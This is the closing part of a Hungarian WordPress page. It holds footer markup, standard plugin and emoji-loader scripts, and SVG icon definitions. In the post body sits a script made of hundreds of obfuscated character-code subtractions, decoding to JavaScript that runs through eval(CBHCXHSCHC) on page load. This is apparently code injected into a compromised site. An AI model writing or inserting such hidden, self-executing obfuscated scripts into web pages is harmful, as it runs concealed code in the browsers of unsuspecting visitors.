112 - 6, 88 - 8, 118 - 9, 118 - 2, 116 - 4, 106 - 9, 86 - 3, 87 - 2, 78 - 6, 70 - 4, 116 - 7, 49 - 1, 105 - 3, 78 - 2, 70 - 2, 89 - 4, 93 - 8, 83 - 4, 92 - 5, 112 - 4, 121 - 4, 88 - 6, 111 - 7, 104 - 5, 53 - 6, 75 - 8, 107 - 2, 79 - 6, 129 - 9, 74 - 8, 71 - 5, 112 - 5, 115 - 6, 78 - 5, 123 - 3, 84 - 7, 75 - 6, 92 - 2, 90 - 5, 98 - 8, 55 - 3, 86 - 2, 57 - 9, 79 - 9, 114 - 2, 83 - 3, 128 - 6, 82 - 9, 91 - 6, 89 - 3, 68 - 1, 63 - 7, 103 - 6, 79 - 1, 123 - 1, 77 - 8, 88 - 9, 80 - 6, 55 - 5, 115 - 7, 120 - 3, 88 - 6, 110 - 6, 105 - 6, 52 - 5, 73 - 6, 109 - 4, 76 - 3, 129 - 9, 67 - 1, 68 - 3, 116 - 1, 60 - 4, 75 - 1, 122 - 2, 81 - 8, 101 - 3, 80 - 7, 51 - 3, 106 - 6, 117 - 4, 105 - 3, 113 - 4, 118 - 2, 113 - 1, 103 - 6, 92 - 9, 81 - 4, 75 - 1, 71 - 5, 71 - 3, 109 - 6, 108 - 6, 104 - 6, 91 - 8, 86 - 5, 83 - 1, 85 - 6, 87 - 4, 124 - 5, 62 - 5, 66 - 1, 107 - 1, 106 - 7, 111 - 3, 75 - 9, 107 - 2, 59 - 3, 105 - 1, 84 - 1, 88 - 5, 122 - 7, 64 - 8, 80 - 6, 129 - 9, 82 - 9, 99 - 1, 79 - 6, 53 - 5, 92 - 2, 54 - 2, 87 - 3, 56 - 6, 119 - 4, 49 - 1, 106 - 7, 110 - 2, 112 - 4, 116 - 1, 66 - 1, 112 - 7, 125 - 6, 108 - 8, 93 - 4, 124 - 2, 102 - 3, 74 - 5, 83 - 8, 76 - 9, 49 - 1, 117 - 4, 86 - 8, 88 - 7, 73 - 8, 121 - 6, 72 - 1, 123 - 2, 91 - 2, 76 - 5, 70 - 3, 84 - 1, 125 - 6, 114 - 1, 84 - 5, 72 - 5, 64 - 8, 105 - 8, 80 - 1, 90 - 9, 118 - 7, 121 - 1, 82 - 5, 126 - 7, 71 - 6, 112 - 4, 99 - 2, 96 - 9, 61 - 8, 74 - 3, 68 - 2, 130 - 9, 105 - 2, 103 - 5, 68 - 1, 113 - 8, 122 - 7, 88 - 2, 77 - 1, 73 - 5, 124 - 9, 110 - 2, 73 - 7, 122 - 2, 105 - 1, 116 - 8, 76 - 9, 86 - 2, 90 - 1, 121 - 7, 69 - 4, 109 - 3, 54 - 6, 109 - 6, 83 - 3, 72 - 7, 112 - 8, 101 - 2, 97 - 7, 78 - 9, 59 - 3, 59 - 7, 92 - 8, 51 - 3, 75 - 5, 120 - 8, 77 - 4, 69 - 1, 91 - 5, 73 - 2, 90 - 2, 72 - 5, 116 - 9, 66 - 1, 75 - 2, 69 - 1, 66 - 1, 79 - 2, 77 - 1, 70 - 3, 102 - 3, 111 - 1, 91 - 8, 72 - 7, 93 - 4, 112 - 1, 75 - 7, 114 - 9, 103 - 4, 60 - 4, 85 - 8, 109 - 3, 54 - 6, 119 - 8, 77 - 3, 122 - 3, 80 - 2, 91 - 6, 104 - 5, 72 - 2, 82 - 8, 48 - 5, 91 - 1, 89 - 4, 97 - 8, 122 - 9, 79 - 5, 113 - 7, 54 - 2, 93 - 6, 77 - 6, 69 - 2, 109 - 6, 99 - 1, 80 - 6, 112 - 3, 79 - 5, 116 - 2, 104 - 7, 91 - 4, 114 - 6, 124 - 2, 91 - 9, 110 - 2, 83 - 1, 117 - 1, 72 - 3, 130 - 8, 58 - 1, 112 - 4, 71 - 5, 92 - 9, 98 - 9, 121 - 8, 77 - 3, 111 - 8, 118 - 3, 85 - 3, 80 - 7, 128 - 8, 124 - 8, 118 - 2, 85 - 7, 121 - 2, 84 - 3, 116 - 5, 80 - 4, 84 - 1, 117 - 6, 50 - 1, 69 - 4, 72 - 5, 122 - 3, 99 - 1, 78 - 4, 113 - 4, 87 - 1, 101 - 2, 107 - 7, 73 - 2, 113 - 5, 57 - 9, 71 - 3, 129 - 9, 116 - 5, 56 - 3, 68 - 1, 114 - 8, 78 - 9, 114 - 7, 73 - 8, 112 - 6, 50 - 2, 106 - 3, 79 - 5, 84 - 3, 80 - 2, 86 - 2, 94 - 4, 70 - 1, 65 - 9, 54 - 2, 91 - 7, 54 - 6, 71 - 1, 119 - 7, 105 - 8, 91 - 3, 78 - 1, 71 - 1, 76 - 5, 70 - 3, 107 - 4, 85 - 6, 83 - 6, 87 - 6, 122 - 3, 89 - 9, 89 - 9, 88 - 5, 121 - 2, 113 - 9, 71 - 2, 69 - 3, 87 - 2, 109 - 5, 86 - 4, 125 - 3, 78 - 9, 112 - 9, 71 - 6, 70 - 3, 55 - 7, 124 - 5, 74 - 9, 68 - 2, 74 - 1, 90 - 4, 82 - 3, 89 - 8, 119 - 8, 67 - 2, 79 - 3, 83 - 2, 88 - 7, 118 - 5, 82 - 9, 113 - 9, 112 - 1, 78 - 5, 67 - 2, 69 - 2, 104 - 1, 103 - 3, 79 - 1, 87 - 4, 82 - 1, 80 - 2, 90 - 1, 77 - 5, 82 - 8, 96 - 6, 89 - 7, 113 - 5, 89 - 7, 123 - 7, 87 - 3, 128 - 6, 74 - 9, 126 - 6, 70 - 5, 74 - 6, 122 - 7, 62 - 5, 105 - 4, 50 - 2, 58 - 1, 88 - 8, 88 - 6, 54 - 6, 65 - 8, 115 - 9, 81 - 2, 75 - 4, 116 - 1, 54 - 6, 95 - 5, 92 - 4, 84 - 6, 91 - 3, 89 - 7, 74 - 3, 91 - 9, 93 - 8, 86 - 3, 92 - 5, 114 - 2, 88 - 9, 108 - 8, 90 - 3, 94 - 5, 110 - 7, 72 - 6, 83 - 2, 95 - 6, 116 - 9, 75 - 3, 126 - 4, 108 - 8, 57 - 2, 106 - 9, 56 - 8, 79 - 2, 67 - 6, 42 - 3, 60 - 1, 18 - 8, 103 - 1, 121 - 4, 111 - 1, 107 - 8, 118 - 2, 106 - 1, 120 - 9, 118 - 8, 38 - 6, 126 - 6, 112 - 1, 120 - 6, 96 - 1, 106 - 5, 112 - 2, 107 - 8, 48 - 8, 120 - 5, 124 - 8, 122 - 8, 108 - 3, 114 - 4, 107 - 4, 51 - 7, 36 - 4, 116 - 9, 105 - 4, 130 - 9, 50 - 9, 41 - 9, 130 - 7, 12 - 2, 41 - 9, 37 - 5, 119 - 1, 99 - 2, 121 - 7, 37 - 5, 116 - 2, 106 - 5, 120 - 5, 38 - 6, 67 - 6, 38 - 6, 46 - 7, 45 - 6, 65 - 6, 14 - 4, 37 - 5, 35 - 3, 105 - 3, 116 - 5, 115 - 1, 34 - 2, 45 - 5, 126 - 8, 105 - 8, 117 - 3, 37 - 5, 108 - 3, 40 - 8, 62 - 1, 36 - 4, 49 - 1, 64 - 5, 40 - 8, 111 - 6, 33 - 1, 64 - 4, 38 - 6, 116 - 1, 117 - 1, 122 - 8, 107 - 2, 116 - 6, 106 - 3, 51 - 5, 112 - 4, 105 - 4, 114 - 4, 111 - 8, 120 - 4, 113 - 9, 61 - 2, 40 - 8, 112 - 7, 45 - 2, 45 - 2, 47 - 6, 41 - 9, 126 - 3, 13 - 3, 37 - 5, 40 - 8, 35 - 3, 38 - 6, 116 - 2, 103 - 2, 119 - 4, 37 - 5, 44 - 1, 62 - 1, 38 - 6, 87 - 4, 121 - 5, 120 - 6, 110 - 5, 116 - 6, 109 - 6, 51 - 5, 106 - 4, 120 - 6, 119 - 8, 115 - 6, 68 - 1, 111 - 7, 98 - 1, 119 - 5, 72 - 5, 114 - 3, 102 - 2, 102 - 1, 43 - 3, 122 - 7, 122 - 6, 122 - 8, 106 - 1, 118 - 8, 110 - 7, 49 - 3, 101 - 2, 112 - 8, 98 - 1, 116 - 2, 71 - 4, 115 - 4, 103 - 3, 106 - 5, 67 - 2, 124 - 8, 44 - 4, 107 - 2, 47 - 6, 40 - 8, 101 - 7, 17 - 7, 10 - 1, 14 - 5, 14 - 5, 11 - 2, 110 - 3, 107 - 6, 123 - 2, 47 - 1, 108 - 9, 110 - 6, 100 - 3, 118 - 4, 69 - 2, 120 - 9, 103 - 3, 108 - 7, 71 - 6, 118 - 2, 42 - 2, 112 - 7, 36 - 4, 41 - 4, 34 - 2, 114 - 7, 107 - 6, 129 - 8, 55 - 9, 111 - 3, 110 - 9, 118 - 8, 108 - 5, 123 - 7, 108 - 4, 43 - 2, 42 - 1, 65 - 6, 15 - 5, 39 - 7, 33 - 1, 133 - 8, 13 - 3, 33 - 1, 37 - 5, 123 - 9, 106 - 5, 123 - 7, 125 - 8, 119 - 5, 114 - 4, 36 - 4, 115 - 1, 106 - 5, 119 - 4, 62 - 3, 15 - 5, 129 - 4, 17 - 7, 15 - 5, 125 - 7, 100 - 3, 115 - 1, 33 - 1, 109 - 9, 103 - 2, 104 - 5, 41 - 9, 66 - 5, 35 - 3, 123 - 3, 117 - 6, 115 - 1, 100 - 5, 105 - 4, 118 - 8, 102 - 3, 42 - 2, 105 - 8, 124 - 8, 112 - 1, 100 - 2, 43 - 3, 104 - 3, 118 - 8, 108 - 9, 105 - 4, 105 - 5, 49 - 8, 49 - 5, 35 - 3, 112 - 5, 107 - 6, 124 - 3, 48 - 7, 61 - 2, 16 - 6, 46 - 6, 116 - 6, 103 - 2, 121 - 2, 39 - 7, 79 - 9, 125 - 8, 111 - 1, 107 - 8, 117 - 1, 112 - 7, 115 - 4, 118 - 8, 49 - 9, 107 - 7, 105 - 4, 104 - 5, 42 - 1, 45 - 4, 45 - 5, 43 - 2, 68 - 9, 11 - 1, 19 - 9);
eval(CBHCXHSCHC)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
	</div><!-- .entry-content -->
</article><!-- #post-13 -->

		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Köszönjük WordPress!	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyseventeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://napiotthon.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://napiotthon.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://napiotthon.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/napiotthon.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://napiotthon.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://napiotthon.hu/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://napiotthon.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://napiotthon.hu/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
